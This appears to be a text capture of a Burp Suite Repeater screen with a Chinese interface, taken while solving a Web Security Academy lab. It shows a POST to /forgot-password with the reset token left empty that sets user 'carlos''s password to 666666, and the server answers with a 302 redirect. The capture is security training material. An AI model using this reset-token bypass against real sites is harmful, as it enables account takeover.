 Burp 项目 攻击器 重发器 查看 帮助 Burp Suite专业版 v2026.6 - 临时项目 - 已授权给 Datch
仪表盘 目标 代理 攻击器 重发器 协作器 随机性分析器 编码器 比较器 日志 组织器 扩展 发现
1 × +
发送 取消 < > 跟随重定向 Burp AI 目标: https://0a7100f504d51abb81df344b00a10059.web-security-academy.net HTTP/2
请求
美化 Raw Hex \n
1 POST /forgot-password?temp-forgot-password-token= HTTP/2
2 Host: 0a7100f504d51abb81df344b00a10059.web-security-academy.net
3 Cookie: session=R3LtgwDGaPn6vMLJxoYYMkPLKweh4mz2
4 Content-Length: 87
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not;A=Brand";v="8", "Chromium";v="150", "Microsoft
Edge";v="150"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/150.0.0.0 Safari/537.36
Edg/150.0.0.0
12 Origin:
https://0a7100f504d51abb81df344b00a10059.web-security-academy.net
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a7100f504d51abb81df344b00a10059.web-security-academy.net/for
got-password?temp-forgot-password-token=jp97u2il17k2rf3oseq0l4lqpcebz
myg
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
21 Priority: u=0, i
22
23 temp-forgot-password-token=&username=carlos&new-password-1=666666&
new-password-2=666666
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/2 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0高亮
检查器
请求属性 2
请求查询参数 1
请求主体参数 4
请求cookies 1
请求头 23
响应头 3
完成 81字节 | 250
事件日志 (21) 所有问题 (205) 内存: 已用:388.7MB 共计:7.85GB